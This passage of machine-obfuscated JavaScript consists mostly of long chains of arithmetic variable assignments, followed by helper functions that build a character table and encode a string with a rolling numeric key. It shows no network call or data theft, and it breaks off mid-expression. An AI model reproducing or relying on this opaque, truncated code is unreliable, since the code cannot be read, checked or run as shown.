*NZ+NZ*NZ*NZ,JK=tC+VB*NZ,xg=kl+VB*NZ+SU*NZ*NZ+NZ*NZ*NZ,Q=E8+Gb*NZ+NZ*NZ,RZ=Gb+NZ+SU*NZ*NZ,HZ=HK+VB*NZ+Gb*NZ*NZ+NZ*NZ*NZ,PL=tC+nT*NZ+SC*NZ*NZ+NZ*NZ*NZ,cg=SC+tC*NZ+VB*NZ*NZ+NZ*NZ*NZ,B8=kl+E8*NZ+VA*NZ*NZ+SU*NZ*NZ*NZ+SU*NZ*NZ*NZ*NZ,Zl=tC+SC*NZ+VA*NZ*NZ+NZ*NZ*NZ,F8=E8+E8*NZ+VB*NZ*NZ,Jb=HK+VA*NZ+SC*NZ*NZ,Rm=Gb+SU*NZ+NZ*NZ+NZ*NZ*NZ,ZK=tC+Gb*NZ+tC*NZ*NZ+NZ*NZ*NZ,QT=Gb+Gb*NZ+SU*NZ*NZ,kK=VB+SC*NZ+SC*NZ*NZ,Nl=VB+VA*NZ+tC*NZ*NZ+NZ*NZ*NZ,cH=HK+VB*NZ+SU*NZ*NZ+NZ*NZ*NZ,Db=SC+kl*NZ,Z7=kl+tC*NZ+NZ*NZ+NZ*NZ*NZ,sC=SU+NZ+SU*NZ*NZ,nL=SC+SC*NZ+tC*NZ*NZ+NZ*NZ*NZ,j6=VB+NZ+kl*NZ*NZ+NZ*NZ*NZ,bj=kl+E8*NZ+VA*NZ*NZ+NZ*NZ*NZ,CN=HK+VB*NZ+VA*NZ*NZ+NZ*NZ*NZ,ng=tC+NZ+SC*NZ*NZ+NZ*NZ*NZ,vp=VB+Gb*NZ+tC*NZ*NZ+NZ*NZ*NZ,SN=VB+tC*NZ+NZ*NZ+NZ*NZ*NZ,hP=nT+VB*NZ+VA*NZ*NZ+NZ*NZ*NZ,xV=kl+Gb*NZ+NZ*NZ,Wk=VB+VA*NZ+VB*NZ*NZ+NZ*NZ*NZ,lU=VB+E8*NZ+SC*NZ*NZ,DA=VB+SC*NZ,Vc=SC+kl*NZ+NZ*NZ+NZ*NZ*NZ,zj=Gb+kl*NZ+nT*NZ*NZ+NZ*NZ*NZ,C7=VB+SC*NZ+VB*NZ*NZ+NZ*NZ*NZ,U1=nT+tC*NZ+SC*NZ*NZ,PC=SU+nT*NZ+Gb*NZ*NZ,Z5=SC+Gb*NZ+VA*NZ*NZ+NZ*NZ*NZ,GA=nT+SU*NZ+Gb*NZ*NZ,hZ=E8+VB*NZ,XP=kl+NZ+SC*NZ*NZ+NZ*NZ*NZ,RE=VA+Gb*NZ+SC*NZ*NZ+NZ*NZ*NZ,bb=SU+SU*NZ+SC*NZ*NZ,n5=tC+kl*NZ+SC*NZ*NZ+NZ*NZ*NZ,tb=E8+SU*NZ+VA*NZ*NZ+NZ*NZ*NZ,RF=SU+SU*NZ+kl*NZ*NZ,jW=SU+nT*NZ+VB*NZ*NZ+NZ*NZ*NZ,qk=Gb+kl*NZ+NZ*NZ+NZ*NZ*NZ,Gv=SC+VA*NZ+VA*NZ*NZ+NZ*NZ*NZ,bv=HK+nT*NZ+kl*NZ*NZ+NZ*NZ*NZ,mA=SU+tC*NZ+SC*NZ*NZ+NZ*NZ*NZ,wm=E8+tC*NZ+SC*NZ*NZ+NZ*NZ*NZ,hY=SC+SC*NZ+NZ*NZ+NZ*NZ*NZ,IS=E8+tC*NZ+kl*NZ*NZ,S=Gb+NZ,PY=nT+SU*NZ+VB*NZ*NZ+NZ*NZ*NZ,sA=VB+Gb*NZ+NZ*NZ,Ud=kl+nT*NZ+NZ*NZ+NZ*NZ*NZ,qL=kl+Gb*NZ+SU*NZ*NZ+NZ*NZ*NZ,Gd=tC+tC*NZ+kl*NZ*NZ+NZ*NZ*NZ,qv=tC+VB*NZ+SU*NZ*NZ+NZ*NZ*NZ,qF=kl+tC*NZ+NZ*NZ,AI=SC+VA*NZ+VA*NZ*NZ,Sv=HK+NZ+VB*NZ*NZ+NZ*NZ*NZ,P5=Gb+VB*NZ+VB*NZ*NZ+NZ*NZ*NZ,pk=kl+SC*NZ+NZ*NZ+NZ*NZ*NZ,W7=E8+SC*NZ+NZ*NZ+NZ*NZ*NZ,LH=VB+E8*NZ+Gb*NZ*NZ+NZ*NZ*NZ,Ic=tC+Gb*NZ+VA*NZ*NZ+NZ*NZ*NZ,ZL=HK+tC*NZ+tC*NZ*NZ+NZ*NZ*NZ,Dk=E8+Gb*NZ+VB*NZ*NZ+NZ*NZ*NZ,EC=Gb+nT*NZ,MP=E8+kl*NZ+SU*NZ*NZ+NZ*NZ*NZ,Uk=Gb+Gb*NZ+Gb*NZ*NZ+NZ*NZ*NZ,LF=SC+Gb*NZ+SC*NZ*NZ,El=VA+VB*NZ,UU=kl+VA*NZ,JW=nT+VB*NZ+VA*NZ*NZ,Cd=HK+SU*NZ+VB*NZ*NZ+NZ*NZ*NZ,Wg=E8+Gb*NZ+SU*NZ*NZ+NZ*NZ*NZ,vK=SU+tC*NZ+NZ*NZ+NZ*NZ*NZ,sd=E8+SU*NZ+SU*NZ*NZ+NZ*NZ*NZ,DK=tC+nT*NZ+tC*NZ*NZ+NZ*NZ*NZ,UB=Gb+tC*NZ+kl*NZ*NZ,Mc=SU+tC*NZ+E8*NZ*NZ+NZ*NZ*NZ,Gl=nT+VB*NZ+VB*NZ*NZ,PZ=VA+kl*NZ,YC=SU+VA*NZ+SU*NZ*NZ,JP=VB+VA*NZ+E8*NZ*NZ+NZ*NZ*NZ,cm=VA+VB*NZ+SC*NZ*NZ+NZ*NZ*NZ,EH=HK+SU*NZ+SC*NZ*NZ+NZ*NZ*NZ,gj=E8+VA*NZ+SU*NZ*NZ+NZ*NZ*NZ,DI=SC+VA*NZ,zp=SU+E8*NZ+VB*NZ*NZ+NZ*NZ*NZ,Sl=VB+nT*NZ+NZ*NZ,xA=VB+NZ+kl*NZ*NZ,wv=E8+tC*NZ+VA*NZ*NZ+NZ*NZ*NZ,xB=HK+VA*NZ+VA*NZ*NZ,dI=kl+E8*NZ+VA*NZ*NZ,A5=tC+kl*NZ+tC*NZ*NZ+NZ*NZ*NZ,Ql=nT+SC*NZ+SU*NZ*NZ,fg=SC+tC*NZ+SC*NZ*NZ+NZ*NZ*NZ,km=E8+kl*NZ+tC*NZ*NZ+NZ*NZ*NZ,AU=E8+SC*NZ,xv=VA+VA*NZ+kl*NZ*NZ+NZ*NZ*NZ,Uc=HK+NZ+nT*NZ*NZ+NZ*NZ*NZ,K1=E8+nT*NZ+SU*NZ*NZ,c8=VA+E8*NZ+Gb*NZ*NZ,tp=Gb+SU*NZ+VB*NZ*NZ+NZ*NZ*NZ,tZ=HK+E8*NZ+NZ*NZ,qc=kl+SU*NZ+nT*NZ*NZ+NZ*NZ*NZ,tm=SU+VA*NZ+Gb*NZ*NZ+NZ*NZ*NZ,hk=VB+SU*NZ+kl*NZ*NZ+NZ*NZ*NZ,pC=VA+nT*NZ+VB*NZ*NZ,fA=kl+VB*NZ+VB*NZ*NZ,LU=SU+NZ,jp=E8+VB*NZ+tC*NZ*NZ+NZ*NZ*NZ,F0=tC+VA*NZ+NZ*NZ+NZ*NZ*NZ,Kb=kl+VA*NZ+NZ*NZ+NZ*NZ*NZ,q0=nT+VA*NZ+VA*NZ*NZ+NZ*NZ*NZ,KB=SC+VB*NZ+kl*NZ*NZ,UE=Gb+E8*NZ,Kx=VA+nT*NZ+Gb*NZ*NZ+NZ*NZ*NZ,rB=tC+Gb*NZ+kl*NZ*NZ,K8=VA+tC*NZ+VA*NZ*NZ,Ac=nT+Gb*NZ+SC*NZ*NZ+NZ*NZ*NZ,gW=E8+E8*NZ,Iv=kl+NZ+kl*NZ*NZ+NZ*NZ*NZ,DL=Gb+NZ+tC*NZ*NZ+NZ*NZ*NZ,Vb=tC+NZ+Gb*NZ*NZ,Gk=tC+SU*NZ+tC*NZ*NZ+NZ*NZ*NZ,tN=kl+kl*NZ+NZ*NZ+NZ*NZ*NZ,Pj=tC+VB*NZ+SC*NZ*NZ+NZ*NZ*NZ,GW=E8+tC*NZ+SC*NZ*NZ,K7=nT+E8*NZ+VA*NZ*NZ+NZ*NZ*NZ,WZ=VA+VA*NZ+SC*NZ*NZ+SC*NZ*NZ*NZ,lK=SU+Gb*NZ+VA*NZ*NZ,R6=SU+nT*NZ+tC*NZ*NZ+NZ*NZ*NZ,YU=SU+kl*NZ,Qj=HK+Gb*NZ+nT*NZ*NZ+NZ*NZ*NZ,b5=VA+SU*NZ+VB*NZ*NZ+NZ*NZ*NZ,ZB=tC+VA*NZ+SC*NZ*NZ,kS=SU+NZ+SC*NZ*NZ,k0=kl+tC*NZ+nT*NZ*NZ+NZ*NZ*NZ,QI=VB+VB*NZ+SC*NZ*NZ,C0=VB+SC*NZ+NZ*NZ+NZ*NZ*NZ,Wp=SC+E8*NZ+SC*NZ*NZ+NZ*NZ*NZ,ML=VB+tC*NZ+tC*NZ*NZ+NZ*NZ*NZ,pS=VA+SC*NZ+NZ*NZ,lY=tC+kl*NZ+Gb*NZ*NZ+NZ*NZ*NZ,Hb=Gb+SU*NZ+VA*NZ*NZ+NZ*NZ*NZ,CK=kl+SC*NZ+kl*NZ*NZ,pW=VB+VB*NZ,C=VB+SC*NZ+SU*NZ*NZ,fC=E8+kl*NZ+NZ*NZ,L8=SC+kl*NZ+VA*NZ*NZ,B1=Gb+NZ+VA*NZ*NZ,Vv=tC+kl*NZ+NZ*NZ+NZ*NZ*NZ,X1=Gb+NZ+kl*NZ*NZ,q5=kl+kl*NZ+VA*NZ*NZ+NZ*NZ*NZ,xb=VB+E8*NZ,Av=nT+VA*NZ+VB*NZ*NZ+NZ*NZ*NZ,EU=SC+E8*NZ+kl*NZ*NZ,Pp=SC+SC*NZ+Gb*NZ*NZ+NZ*NZ*NZ,IE=SC+nT*NZ+NZ*NZ,sL=E8+E8*NZ+SC*NZ*NZ+NZ*NZ*NZ,BS=VA+tC*NZ+VB*NZ*NZ,A0=E8+SC*NZ+SU*NZ*NZ+NZ*NZ*NZ,vU=VA+SC*NZ+kl*NZ*NZ+NZ*NZ*NZ,cA=VA+VA*NZ+VA*NZ*NZ+NZ*NZ*NZ,hC=Gb+E8*NZ+VA*NZ*NZ,nc=HK+SC*NZ+VA*NZ*NZ+NZ*NZ*NZ,g6=Gb+VB*NZ+kl*NZ*NZ+NZ*NZ*NZ,bk=Gb+kl*NZ+kl*NZ*NZ+NZ*NZ*NZ,cK=VB+NZ+VA*NZ*NZ,KF=VA+NZ+NZ*NZ+NZ*NZ*NZ,ST=HK+VA*NZ,zW=tC+SU*NZ+SC*NZ*NZ,L1=tC+SU*NZ+nT*NZ*NZ,Mk=VB+tC*NZ+VA*NZ*NZ+NZ*NZ*NZ,DS=Gb+SC*NZ+VB*NZ*NZ+NZ*NZ*NZ,qU=E8+Gb*NZ+tC*NZ*NZ+NZ*NZ*NZ,Hg=kl+VA*NZ+tC*NZ*NZ+NZ*NZ*NZ,nv=HK+nT*NZ+Gb*NZ*NZ+NZ*NZ*NZ,Eg=SC+VA*NZ+SU*NZ*NZ+NZ*NZ*NZ,zP=tC+Gb*NZ+VB*NZ*NZ+NZ*NZ*NZ,OC=SU+NZ+kl*NZ*NZ,RC=VA+E8*NZ+VA*NZ*NZ,V1=E8+NZ+NZ*NZ,tT=VA+SU*NZ+NZ*NZ,OB=tC+kl*NZ+SU*NZ*NZ,BZ=VA+E8*NZ,Nv=kl+VA*NZ+kl*NZ*NZ+NZ*NZ*NZ,S8=E8+nT*NZ,qp=HK+kl*NZ+tC*NZ*NZ+NZ*NZ*NZ,Vp=nT+Gb*NZ+VA*NZ*NZ+NZ*NZ*NZ,E6=E8+VA*NZ+SC*NZ*NZ+NZ*NZ*NZ,Yb=VA+VA*NZ+VA*NZ*NZ,vH=tC+Gb*NZ+NZ*NZ+NZ*NZ*NZ,dg=VB+kl*NZ+VB*NZ*NZ+NZ*NZ*NZ,fT=E8+SU*NZ+VB*NZ*NZ+NZ*NZ*NZ,CU=SU+NZ+NZ*NZ,nH=E8+VA*NZ+E8*NZ*NZ+NZ*NZ*NZ,z7=SC+tC*NZ+NZ*NZ+NZ*NZ*NZ,I0=SC+E8*NZ+Gb*NZ*NZ+NZ*NZ*NZ,KK=Gb+NZ+VB*NZ*NZ,Wm=E8+Gb*NZ+Gb*NZ*NZ+NZ*NZ*NZ,Hm=VA+nT*NZ+nT*NZ*NZ+NZ*NZ*NZ,lp=SC+SC*NZ+VA*NZ*NZ+NZ*NZ*NZ,sj=Gb+VB*NZ+SU*NZ*NZ+NZ*NZ*NZ,wW=tC+SC*NZ,Pm=HK+nT*NZ+VA*NZ*NZ+NZ*NZ*NZ,MI=Gb+SU*NZ+NZ*NZ,wp=tC+Gb*NZ+nT*NZ*NZ+NZ*NZ*NZ,r0=kl+Gb*NZ+VA*NZ*NZ+NZ*NZ*NZ,jc=VB+SC*NZ+nT*NZ*NZ+NZ*NZ*NZ,r5=HK+NZ+NZ*NZ+NZ*NZ*NZ,mT=tC+SU*NZ,bY=kl+kl*NZ+VB*NZ*NZ+NZ*NZ*NZ,Am=Gb+SU*NZ+kl*NZ*NZ+NZ*NZ*NZ,W8=SU+NZ+VA*NZ*NZ,Ab=SC+SC*NZ+SC*NZ*NZ,FV=E8+VA*NZ,vB=E8+E8*NZ+NZ*NZ,m6=SC+nT*NZ+VA*NZ*NZ+NZ*NZ*NZ,EN=SC+VB*NZ+NZ*NZ+NZ*NZ*NZ,vY=SU+SU*NZ+nT*NZ*NZ+NZ*NZ*NZ,lg=VA+tC*NZ+NZ*NZ+NZ*NZ*NZ,Yx=SU+NZ+nT*NZ*NZ+NZ*NZ*NZ,T=HK+VB*NZ+SC*NZ*NZ+NZ*NZ*NZ,Y0=VA+nT*NZ+tC*NZ*NZ+NZ*NZ*NZ,WC=HK+tC*NZ+NZ*NZ+NZ*NZ*NZ,hg=nT+SC*NZ+SU*NZ*NZ+NZ*NZ*NZ,c0=Gb+VA*NZ+VA*NZ*NZ+NZ*NZ*NZ,Xc=HK+SC*NZ+tC*NZ*NZ+NZ*NZ*NZ,Mp=SC+SC*NZ+kl*NZ*NZ+NZ*NZ*NZ,j8=tC+VB*NZ+kl*NZ*NZ,qj=SU+E8*NZ+kl*NZ*NZ+NZ*NZ*NZ,KS=SC+nT*NZ+SC*NZ*NZ,rH=E8+NZ+NZ*NZ+NZ*NZ*NZ,fU=E8+kl*NZ+NZ*NZ+NZ*NZ*NZ,UH=Gb+nT*NZ+kl*NZ*NZ+NZ*NZ*NZ,rb=VB+VA*NZ,mY=nT+kl*NZ+SU*NZ*NZ+NZ*NZ*NZ,ZY=VB+Gb*NZ+Gb*NZ*NZ+NZ*NZ*NZ,QW=SC+kl*NZ+SC*NZ*NZ,AH=kl+VB*NZ+SC*NZ*NZ+NZ*NZ*NZ,hK=kl+SC*NZ+VB*NZ*NZ+NZ*NZ*NZ,QL=E8+E8*NZ+VA*NZ*NZ+NZ*NZ*NZ,Hl=SC+Gb*NZ+NZ*NZ,OT=nT+NZ+tC*NZ*NZ+NZ*NZ*NZ,zY=Gb+Gb*NZ+SU*NZ*NZ+NZ*NZ*NZ,lj=SU+NZ+VA*NZ*NZ+NZ*NZ*NZ,OE=E8+tC*NZ+VB*NZ*NZ,Z6=tC+nT*NZ+NZ*NZ+NZ*NZ*NZ,d5=VB+tC*NZ+kl*NZ*NZ+NZ*NZ*NZ,dA=Gb+VA*NZ+NZ*NZ+NZ*NZ*NZ,tS=SU+kl*NZ+SU*NZ*NZ,RA=SC+VA*NZ+NZ*NZ+NZ*NZ*NZ,XN=Gb+Gb*NZ+SC*NZ*NZ+NZ*NZ*NZ,RI=Gb+nT*NZ+VB*NZ*NZ,XA=HK+E8*NZ+SC*NZ*NZ,Bv=SC+VA*NZ+kl*NZ*NZ+NZ*NZ*NZ,cW=HK+E8*NZ+VA*NZ*NZ,np=SU+tC*NZ+nT*NZ*NZ+NZ*NZ*NZ,LS=E8+NZ+VB*NZ*NZ,Pb=E8+VB*NZ+kl*NZ*NZ+NZ*NZ*NZ,IU=nT+E8*NZ+NZ*NZ,zB=VA+SU*NZ+VA*NZ*NZ,SV=VA+SU*NZ+VA*NZ*NZ+NZ*NZ*NZ,nj=SC+VB*NZ+tC*NZ*NZ+NZ*NZ*NZ,EP=kl+nT*NZ+Gb*NZ*NZ+NZ*NZ*NZ,YI=Gb+VB*NZ+tC*NZ*NZ+NZ*NZ*NZ,lL=kl+NZ+SU*NZ*NZ+NZ*NZ*NZ,Yv=Gb+SC*NZ+tC*NZ*NZ+NZ*NZ*NZ,BU=SU+E8*NZ+Gb*NZ*NZ,d7=VA+VA*NZ+SC*NZ*NZ+NZ*NZ*NZ,b1=E8+SC*NZ+kl*NZ*NZ+NZ*NZ*NZ,J0=tC+kl*NZ+E8*NZ*NZ+NZ*NZ*NZ,L0=SU+VA*NZ+NZ*NZ+NZ*NZ*NZ,EW=kl+VA*NZ+SC*NZ*NZ,QE=nT+nT*NZ+VA*NZ*NZ,Al=VB+VB*NZ+kl*NZ*NZ,Jd=SU+Gb*NZ+NZ*NZ+NZ*NZ*NZ,dF=VB+Gb*NZ+SU*NZ*NZ+NZ*NZ*NZ,gY=Gb+SU*NZ+Gb*NZ*NZ+NZ*NZ*NZ,Sg=SC+nT*NZ+tC*NZ*NZ+NZ*NZ*NZ,hB=VA+SU*NZ+VB*NZ*NZ,N=kl+NZ+E8*NZ*NZ,BI=E8+SU*NZ,Lm=E8+nT*NZ+kl*NZ*NZ+NZ*NZ*NZ,Mj=Gb+nT*NZ+NZ*NZ+NZ*NZ*NZ,vS=HK+SC*NZ+Gb*NZ*NZ+NZ*NZ*NZ,JE=Gb+kl*NZ+kl*NZ*NZ,OZ=nT+E8*NZ+SC*NZ*NZ,zI=HK+nT*NZ+VB*NZ*NZ,Hj=Gb+tC*NZ+NZ*NZ+NZ*NZ*NZ,BC=SC+SU*NZ+NZ*NZ,Up=E8+kl*NZ+VA*NZ*NZ+NZ*NZ*NZ,vF=SC+nT*NZ+SU*NZ*NZ+NZ*NZ*NZ,p5=Gb+nT*NZ+SC*NZ*NZ+NZ*NZ*NZ,pm=HK+SC*NZ+VB*NZ*NZ+NZ*NZ*NZ,zg=Gb+E8*NZ+VB*NZ*NZ+NZ*NZ*NZ,xk=VA+SC*NZ+Gb*NZ*NZ+NZ*NZ*NZ,lW=E8+SU*NZ+SC*NZ*NZ,pv=HK+VB*NZ+tC*NZ*NZ+NZ*NZ*NZ,Kc=E8+tC*NZ+Gb*NZ*NZ+NZ*NZ*NZ,PV=SC+NZ+VA*NZ*NZ+NZ*NZ*NZ,hd=Gb+tC*NZ+nT*NZ*NZ+NZ*NZ*NZ,xI=HK+SU*NZ+VA*NZ*NZ,TF=VA+SC*NZ+SU*NZ*NZ,g0=VB+NZ+tC*NZ*NZ+NZ*NZ*NZ,zd=kl+NZ+Gb*NZ*NZ+NZ*NZ*NZ,sV=Gb+VB*NZ+NZ*NZ,fj=SC+kl*NZ+kl*NZ*NZ+NZ*NZ*NZ,qY=VB+NZ+nT*NZ*NZ+NZ*NZ*NZ,nI=tC+SU*NZ+Gb*NZ*NZ,wU=VB+NZ+SC*NZ*NZ,zb=tC+tC*NZ+SC*NZ*NZ+NZ*NZ*NZ,nm=VA+SC*NZ+nT*NZ*NZ+NZ*NZ*NZ,Qb=SC+tC*NZ+tC*NZ*NZ+NZ*NZ*NZ,rk=nT+VA*NZ+SC*NZ*NZ+NZ*NZ*NZ,PP=tC+VA*NZ+kl*NZ*NZ+NZ*NZ*NZ,Nj=E8+SU*NZ+SC*NZ*NZ+NZ*NZ*NZ,D0=kl+SC*NZ+kl*NZ*NZ+NZ*NZ*NZ,Xx=VB+SC*NZ+VA*NZ*NZ+NZ*NZ*NZ,gp=VB+VB*NZ+NZ*NZ+NZ*NZ*NZ,Sj=SC+nT*NZ+NZ*NZ+NZ*NZ*NZ,zm=kl+nT*NZ+SU*NZ*NZ+NZ*NZ*NZ,Dc=SU+Gb*NZ+kl*NZ*NZ+NZ*NZ*NZ,Fg=nT+NZ+nT*NZ*NZ+NZ*NZ*NZ,UT=SC+VA*NZ+SC*NZ*NZ,VV=E8+VB*NZ+VB*NZ*NZ,UY=VB+VA*NZ+SU*NZ*NZ+NZ*NZ*NZ,vP=nT+E8*NZ+tC*NZ*NZ+NZ*NZ*NZ,vx=HK+Gb*NZ+VA*NZ*NZ+NZ*NZ*NZ,LP=VB+VA*NZ+NZ*NZ+NZ*NZ*NZ,pZ=SC+kl*NZ+NZ*NZ,Ok=kl+kl*NZ+SU*NZ*NZ+NZ*NZ*NZ,X5=nT+SU*NZ+Gb*NZ*NZ+NZ*NZ*NZ,Ij=nT+E8*NZ+SU*NZ*NZ+NZ*NZ*NZ,fb=kl+VB*NZ+NZ*NZ,w1=kl+SU*NZ+NZ*NZ,cv=tC+VB*NZ+VB*NZ*NZ+NZ*NZ*NZ,AA=HK+Gb*NZ+Gb*NZ*NZ,b6=tC+E8*NZ+Gb*NZ*NZ+NZ*NZ*NZ,Dp=SU+VB*NZ+SC*NZ*NZ+NZ*NZ*NZ,jT=HK+SC*NZ+VA*NZ*NZ,cc=SC+E8*NZ+tC*NZ*NZ+NZ*NZ*NZ,gA=tC+E8*NZ+tC*NZ*NZ+NZ*NZ*NZ,wA=SU+VB*NZ+Gb*NZ*NZ,CA=SU+tC*NZ+VA*NZ*NZ,AT=kl+kl*NZ+Gb*NZ*NZ,bB=kl+SC*NZ,tY=nT+SC*NZ+tC*NZ*NZ+NZ*NZ*NZ,XB=tC+VA*NZ,mv=tC+tC*NZ+VA*NZ*NZ+NZ*NZ*NZ,Sb=nT+NZ+kl*NZ*NZ,rT=SU+VA*NZ+E8*NZ*NZ,VZ=E8+tC*NZ+SU*NZ*NZ,LL=Gb+VB*NZ+Gb*NZ*NZ+NZ*NZ*NZ,Cg=SU+tC*NZ+VA*NZ*NZ+NZ*NZ*NZ,nU=SC+NZ+SU*NZ*NZ,QU=SU+VA*NZ+NZ*NZ,NK=nT+VB*NZ+tC*NZ*NZ+NZ*NZ*NZ,FA=tC+Gb*NZ+VB*NZ*NZ,rL=nT+tC*NZ+SC*NZ*NZ+NZ*NZ*NZ,KH=tC+E8*NZ+VB*NZ*NZ+NZ*NZ*NZ,bF=SU+SC*NZ+SU*NZ*NZ+SU*NZ*NZ*NZ+kl*NZ*NZ*NZ*NZ,x7=nT+kl*NZ+NZ*NZ+NZ*NZ*NZ,Bx=VB+SU*NZ+NZ*NZ+NZ*NZ*NZ,Lp=HK+NZ+tC*NZ*NZ+NZ*NZ*NZ,wg=E8+kl*NZ+VB*NZ*NZ+NZ*NZ*NZ,R5=SC+SC*NZ+SC*NZ*NZ+NZ*NZ*NZ,wd=HK+SC*NZ+NZ*NZ+NZ*NZ*NZ,tj=VB+Gb*NZ+VB*NZ*NZ+NZ*NZ*NZ,HW=tC+nT*NZ,TI=HK+Gb*NZ+SC*NZ*NZ,zl=Gb+VB*NZ+SU*NZ*NZ,k8=tC+tC*NZ+SC*NZ*NZ,kE=VB+NZ+VB*NZ*NZ,MV=SU+SC*NZ+NZ*NZ,gB=nT+SC*NZ+NZ*NZ+NZ*NZ*NZ,Fx=HK+E8*NZ+NZ*NZ+NZ*NZ*NZ,OH=SU+VA*NZ+tC*NZ*NZ+NZ*NZ*NZ,Y8=Gb+SU*NZ+VB*NZ*NZ,XU=tC+VB*NZ+SC*NZ*NZ,FL=E8+E8*NZ+VB*NZ*NZ+NZ*NZ*NZ,P1=tC+nT*NZ+VB*NZ*NZ,mK=VA+Gb*NZ+VA*NZ*NZ,rg=nT+nT*NZ+VB*NZ*NZ+NZ*NZ*NZ,ll=tC+kl*NZ+VA*NZ*NZ,V=kl+NZ+SC*NZ*NZ,xC=HK+SC*NZ+SU*NZ*NZ,D5=kl+NZ+NZ*NZ+NZ*NZ*NZ,db=SU+SU*NZ+VA*NZ*NZ+NZ*NZ*NZ,Yj=SU+Gb*NZ+nT*NZ*NZ+NZ*NZ*NZ,Kj=VB+SC*NZ+SU*NZ*NZ+NZ*NZ*NZ,px=SU+VB*NZ+VB*NZ*NZ+NZ*NZ*NZ,XW=tC+SU*NZ+VA*NZ*NZ,Mv=SC+VB*NZ+SU*NZ*NZ+NZ*NZ*NZ,H0=HK+NZ+VA*NZ*NZ+NZ*NZ*NZ,rU=Gb+VB*NZ,qK=VA+NZ+VA*NZ*NZ,Z0=E8+Gb*NZ+NZ*NZ+NZ*NZ*NZ,fY=SU+NZ+Gb*NZ*NZ+NZ*NZ*NZ,Hd=SC+SU*NZ+NZ*NZ+NZ*NZ*NZ,zk=VB+VA*NZ+kl*NZ*NZ+NZ*NZ*NZ,bL=SU+E8*NZ+SC*NZ*NZ+NZ*NZ*NZ,JT=nT+E8*NZ+NZ*NZ+NZ*NZ*NZ,gH=nT+kl*NZ+VB*NZ*NZ+NZ*NZ*NZ,gL=SC+kl*NZ+nT*NZ*NZ+NZ*NZ*NZ,NA=kl+E8*NZ+SU*NZ*NZ,nd=Gb+nT*NZ+VA*NZ*NZ+NZ*NZ*NZ,DE=kl+SC*NZ+SC*NZ*NZ,H=SC+E8*NZ+VB*NZ*NZ,j7=SU+E8*NZ+VA*NZ*NZ+NZ*NZ*NZ,IK=nT+E8*NZ,cC=SU+NZ+tC*NZ*NZ+NZ*NZ*NZ,s5=SU+Gb*NZ+tC*NZ*NZ+NZ*NZ*NZ,Fp=SU+Gb*NZ+Gb*NZ*NZ+NZ*NZ*NZ,cF=tC+nT*NZ+SC*NZ*NZ,xS=tC+SC*NZ+Gb*NZ*NZ,YV=nT+VA*NZ+VB*NZ*NZ,dY=HK+VA*NZ+Gb*NZ*NZ+NZ*NZ*NZ,BW=tC+SU*NZ+VA*NZ*NZ+NZ*NZ*NZ,Fm=E8+tC*NZ+VB*NZ*NZ+NZ*NZ*NZ,w5=Gb+tC*NZ+VA*NZ*NZ+NZ*NZ*NZ,Dg=SU+VB*NZ+NZ*NZ+NZ*NZ*NZ,zK=E8+VB*NZ+SU*NZ*NZ,zL=VB+Gb*NZ+nT*NZ*NZ+NZ*NZ*NZ,Rk=tC+VB*NZ+E8*NZ*NZ+NZ*NZ*NZ,DU=VA+NZ+VA*NZ*NZ+NZ*NZ*NZ,V0=E8+tC*NZ+kl*NZ*NZ+NZ*NZ*NZ,cT=E8+Gb*NZ+SU*NZ*NZ,SW=SC+VB*NZ+NZ*NZ,wI=SC+kl*NZ+Gb*NZ*NZ,TY=HK+NZ+Gb*NZ*NZ+NZ*NZ*NZ,Cc=SU+Gb*NZ+VA*NZ*NZ+NZ*NZ*NZ,v0=nT+SU*NZ+VA*NZ*NZ+NZ*NZ*NZ,P8=Gb+tC*NZ+SC*NZ*NZ,Q0=E8+Gb*NZ+VA*NZ*NZ+NZ*NZ*NZ,mW=nT+kl*NZ+NZ*NZ,fE=nT+SC*NZ,MH=kl+Gb*NZ+tC*NZ*NZ+NZ*NZ*NZ,kY=kl+tC*NZ+VB*NZ*NZ+NZ*NZ*NZ,BN=E8+nT*NZ+SC*NZ*NZ+NZ*NZ*NZ,Bb=VA+kl*NZ+NZ*NZ,Qd=tC+nT*NZ+VB*NZ*NZ+NZ*NZ*NZ,RP=HK+SU*NZ+E8*NZ*NZ+NZ*NZ*NZ,ET=Gb+SC*NZ+SU*NZ*NZ,l8=E8+VA*NZ+VA*NZ*NZ+NZ*NZ*NZ,NF=VB+kl*NZ+kl*NZ*NZ,kb=E8+NZ+SC*NZ*NZ+kl*NZ*NZ*NZ+SU*NZ*NZ*NZ*NZ,j0=HK+tC*NZ+VA*NZ*NZ+NZ*NZ*NZ,Bl=kl+NZ+SU*NZ*NZ;}var QN=function(qP){return void qP;};var b7=function(Km){if(Km===undefined||Km==null){return 0;}var Jv=Km["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Jv["length"];};var Sp=function(Kg){return -Kg;};var mp=function FN(Ad,N5){'use strict';var Ox=FN;switch(Ad){case WW:{var Q6=function(L7,Ap){Gj.push(pH);if(z6(Bj)){for(var Ip=p7;qg(Ip,YN);++Ip){if(qg(Ip,Og)||jj(Ip,Zx)||jj(Ip,Gg)||jj(Ip,Vm)){VN[Ip]=Sp(Hv);}else{VN[Ip]=Bj[RH()[Kd(p7)].apply(null,[Qk,SP,cY])];Bj+=qE[tg()[Gx(Jc)].call(null,YH,lx,jH,E0)][jj(typeof tg()[Gx(B5)],fp([],[][[]]))?tg()[Gx(Ux)](Zx,Vx,z6(z6({})),Uv):tg()[Gx(Yc)].call(null,WP,Ig,z6(z6({})),JV)](Ip);}}}var Yg=ZH()[OL(kL)](Y7,M5,Og,QY);for(var gx=p7;qg(gx,L7[RH()[Kd(p7)].call(null,z6(z6({})),SP,cY)]);gx++){var dd=L7[IL()[IY(Cj)].call(null,wN,Om,rW,Yc)](gx);var T5=AN(Nk(Ap,WN[rY]),WN[Mg]);Ap*=WN[Cj];Ap&=MB[YP(typeof RH()[Kd(XY)],fp([],[][[]]))?RH()[Kd(XY)](gN,JB,U0):RH()[Kd(Mg)].call(null,wN,cP,YL)]();Ap+=WN[Ux];Ap&=WN[vg];var WY=VN[L7[jj(typeof tg()[Gx(x5)],fp('',[][[]]))?tg()[Gx(Ux)](B5,j5,z6(z6(p7)),dv):tg()[Gx(Ec)].call(null,P0,WP,Dd,xc)](gx)];if(jj(typeof dd[IL()[IY(Nx)](P0,p7,wF,lP)],pj()[Vk(XY)].call(null,U0,mP,Jj))){var Dv=dd[IL()[IY(Nx)].apply(null,[z6([]),p7,wF,ON])](WN[Hv]);if(gP(Dv,Og)&&qg(Dv,WN[Jc])){WY=VN[Dv];}}if(gP(WY,p7)){var 